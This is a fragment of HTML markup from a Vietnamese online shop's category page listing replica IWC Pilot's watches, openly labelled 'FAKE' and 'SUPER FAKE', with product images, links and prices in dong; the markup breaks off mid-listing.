src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-11-NHA-MAY-ZF-FACTORY-VANG-GOLD-43MM-5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S w387802 FAKE 11 NHÀ MÁY ZF FACTORY VÀNG GOLD 43MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-11-NHA-MAY-ZF-FACTORY-VANG-GOLD-43MM-5-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-11-NHA-MAY-ZF-FACTORY-VANG-GOLD-43MM-5-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-11-NHA-MAY-ZF-FACTORY-VANG-GOLD-43MM-5-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT’S w387802 FAKE 11 NHÀ MÁY ZF FACTORY VÀNG GOLD 43MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-11-NHA-MAY-ZF-FACTORY-VANG-GOLD-43MM-2-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-11-NHA-MAY-ZF-FACTORY-VANG-GOLD-43MM-2-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-11-NHA-MAY-ZF-FACTORY-VANG-GOLD-43MM-2-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-11-NHA-MAY-ZF-FACTORY-VANG-GOLD-43MM-2-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-11-NHA-MAY-ZF-FACTORY-VANG-GOLD-43MM-2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT’S w387802 FAKE 11 NHÀ MÁY ZF FACTORY VÀNG GOLD 43MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-11-NHA-MAY-ZF-FACTORY-VANG-GOLD-43MM-2-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-11-NHA-MAY-ZF-FACTORY-VANG-GOLD-43MM-2-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-11-NHA-MAY-ZF-FACTORY-VANG-GOLD-43MM-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="32962" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-pilots-w387802-fake-11/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC PILOT’S w387802 FAKE 11 NHÀ MÁY ZF FACTORY VÀNG GOLD 43MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-32955 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-pilots has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-pilots-w387802-fake-cao-cap/" aria-label="ĐỒNG HỒ IWC PILOT’S w387802 FAKE CAO CẤP NHÀ MÁY ZF FACTORY DÂY DA 43MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S w387802 FAKE CAO CẤP NHÀ MÁY ZF FACTORY DÂY DA 43MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-CAO-CAP-NHA-MAY-ZF-FACTORY-DAY-DA-43MM-1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-CAO-CAP-NHA-MAY-ZF-FACTORY-DAY-DA-43MM-1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-CAO-CAP-NHA-MAY-ZF-FACTORY-DAY-DA-43MM-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-CAO-CAP-NHA-MAY-ZF-FACTORY-DAY-DA-43MM-1-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-CAO-CAP-NHA-MAY-ZF-FACTORY-DAY-DA-43MM-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S w387802 FAKE CAO CẤP NHÀ MÁY ZF FACTORY DÂY DA 43MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-CAO-CAP-NHA-MAY-ZF-FACTORY-DAY-DA-43MM-1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-CAO-CAP-NHA-MAY-ZF-FACTORY-DAY-DA-43MM-1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-CAO-CAP-NHA-MAY-ZF-FACTORY-DAY-DA-43MM-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT’S w387802 FAKE CAO CẤP NHÀ MÁY ZF FACTORY DÂY DA 43MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-CAO-CAP-NHA-MAY-ZF-FACTORY-DAY-DA-43MM-5-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-CAO-CAP-NHA-MAY-ZF-FACTORY-DAY-DA-43MM-5-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-CAO-CAP-NHA-MAY-ZF-FACTORY-DAY-DA-43MM-5-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-CAO-CAP-NHA-MAY-ZF-FACTORY-DAY-DA-43MM-5-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-CAO-CAP-NHA-MAY-ZF-FACTORY-DAY-DA-43MM-5-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT’S w387802 FAKE CAO CẤP NHÀ MÁY ZF FACTORY DÂY DA 43MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-CAO-CAP-NHA-MAY-ZF-FACTORY-DAY-DA-43MM-5-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-CAO-CAP-NHA-MAY-ZF-FACTORY-DAY-DA-43MM-5-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-FAKE-CAO-CAP-NHA-MAY-ZF-FACTORY-DAY-DA-43MM-5-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="32955" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-pilots-w387802-fake-cao-cap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC PILOT’S w387802 FAKE CAO CẤP NHÀ MÁY ZF FACTORY DÂY DA 43MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-32948 status-publish last instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-pilots has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-pilots-w387802-super-fake/" aria-label="ĐỒNG HỒ IWC PILOT’S w387802 SUPER FAKE NHÀ MÁY ZF FACTORY DÂY DA 43MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S w387802 SUPER FAKE NHÀ MÁY ZF FACTORY DÂY DA 43MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-43MM-1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-43MM-1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-43MM-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-43MM-1-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-43MM-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S w387802 SUPER FAKE NHÀ MÁY ZF FACTORY DÂY DA 43MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-43MM-1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-43MM-1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-43MM-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT’S w387802 SUPER FAKE NHÀ MÁY ZF FACTORY DÂY DA 43MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-43MM-6-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-43MM-6-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-43MM-6-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-43MM-6-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-43MM-6-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT’S w387802 SUPER FAKE NHÀ MÁY ZF FACTORY DÂY DA 43MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-43MM-6-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-43MM-6-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-w387802-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-43MM-6-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="32948" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-pilots-w387802-super-fake/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC PILOT’S w387802 SUPER FAKE NHÀ MÁY ZF FACTORY DÂY DA 43MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-32942 status-publish first instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-pilots has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw377706-fake/" aria-label="ĐỒNG HỒ IWC PILOT’S IW377706 CHRONOGRAPH FAKE CAO CẤP NHÀ MÁY ZF 43MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S IW377706 CHRONOGRAPH FAKE CAO CẤP NHÀ MÁY ZF 43MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW377706-CHRONOGRAPH-FAKE-CAO-CAP-NHA-MAY-ZF-43MM-3-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW377706-CHRONOGRAPH-FAKE-CAO-CAP-NHA-MAY-ZF-43MM-3-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW377706-CHRONOGRAPH-FAKE-CAO-CAP-NHA-MAY-ZF-43MM-3-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW377706-CHRONOGRAPH-FAKE-CAO-CAP-NHA-MAY-ZF-43MM-3-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW377706-CHRONOGRAPH-FAKE-CAO-CAP-NHA-MAY-ZF-43MM-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S IW377706 CHRONOGRAPH FAKE CAO CẤP NHÀ MÁY ZF 43MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW377706-CHRONOGRAPH-FAKE-CAO-CAP-NHA-MAY-ZF-43MM-3-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW377706-CHRONOGRAPH-FAKE-CAO-CAP-NHA-MAY-ZF-43MM-3-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW377706-CHRONOGRAPH-FAKE-CAO-CAP-NHA-MAY-ZF-43MM-3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT’S IW377706 CHRONOGRAPH FAKE CAO CẤP NHÀ MÁY ZF 43MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW377706-CHRONOGRAPH-FAKE-CAO-CAP-NHA-MAY-ZF-43MM-1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW377706-CHRONOGRAPH-FAKE-CAO-CAP-NHA-MAY-ZF-43MM-1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW377706-CHRONOGRAPH-FAKE-CAO-CAP-NHA-MAY-ZF-43MM-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW377706-CHRONOGRAPH-FAKE-CAO-CAP-NHA-MAY-ZF-43MM-1-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW377706-CHRONOGRAPH-FAKE-CAO-CAP-NHA-MAY-ZF-43MM-1-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT’S IW377706 CHRONOGRAPH FAKE CAO CẤP NHÀ MÁY ZF 43MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW377706-CHRONOGRAPH-FAKE-CAO-CAP-NHA-MAY-ZF-43MM-1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW377706-CHRONOGRAPH-FAKE-CAO-CAP-NHA-MAY-ZF-43MM-1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW377706-CHRONOGRAPH-FAKE-CAO-CAP-NHA-MAY-ZF-43MM-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="32942" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw377706-fake/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC PILOT’S IW377706 CHRONOGRAPH FAKE CAO CẤP NHÀ MÁY ZF 43MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-32934 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-pilots has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw50090-fake-11/" aria-label="ĐỒNG HỒ IWC PILOT’S IW50090 FAKE 11 NHÀ MÁY ZF DÂY DA MẶT XANH 46MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S IW50090 FAKE 11 NHÀ MÁY ZF DÂY DA MẶT XANH 46MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW50090-FAKE-11-NHA-MAY-ZF-DAY-DA-MAT-XANH-46MM-7-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW50090-FAKE-11-NHA-MAY-ZF-DAY-DA-MAT-XANH-46MM-7-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW50090-FAKE-11-NHA-MAY-ZF-DAY-DA-MAT-XANH-46MM-7-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW50090-FAKE-11-NHA-MAY-ZF-DAY-DA-MAT-XANH-46MM-7-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW50090-FAKE-11-NHA-MAY-ZF-DAY-DA-MAT-XANH-46MM-7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S IW50090 FAKE 11 NHÀ MÁY ZF DÂY DA MẶT XANH 46MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW50090-FAKE-11-NHA-MAY-ZF-DAY-DA-MAT-XANH-46MM-7-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW50090-FAKE-11-NHA-MAY-ZF-DAY-DA-MAT-XANH-46MM-7-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW50090-FAKE-11-NHA-MAY-ZF-DAY-DA-MAT-XANH-46MM-7-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT’S IW50090 FAKE 11 NHÀ MÁY ZF DÂY DA MẶT XANH 46MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW50090-FAKE-11-NHA-MAY-ZF-DAY-DA-MAT-XANH-46MM-3-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW50090-FAKE-11-NHA-MAY-ZF-DAY-DA-MAT-XANH-46MM-3-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW50090-FAKE-11-NHA-MAY-ZF-DAY-DA-MAT-XANH-46MM-3-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW50090-FAKE-11-NHA-MAY-ZF-DAY-DA-MAT-XANH-46MM-3-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW50090-FAKE-11-NHA-MAY-ZF-DAY-DA-MAT-XANH-46MM-3-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT’S IW50090 FAKE 11 NHÀ MÁY ZF DÂY DA MẶT XANH 46MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW50090-FAKE-11-NHA-MAY-ZF-DAY-DA-MAT-XANH-46MM-3-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW50090-FAKE-11-NHA-MAY-ZF-DAY-DA-MAT-XANH-46MM-3-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW50090-FAKE-11-NHA-MAY-ZF-DAY-DA-MAT-XANH-46MM-3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="32934" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw50090-fake-11/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC PILOT’S IW50090 FAKE 11 NHÀ MÁY ZF DÂY DA MẶT XANH 46MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-32927 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-pilots has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw501902-fake-cao-cap/" aria-label="ĐỒNG HỒ IWC PILOT’S IW501902 FAKE CAO CẤP NHÀ MÁY ZF DÂY VẢI CANVAS 48MM">
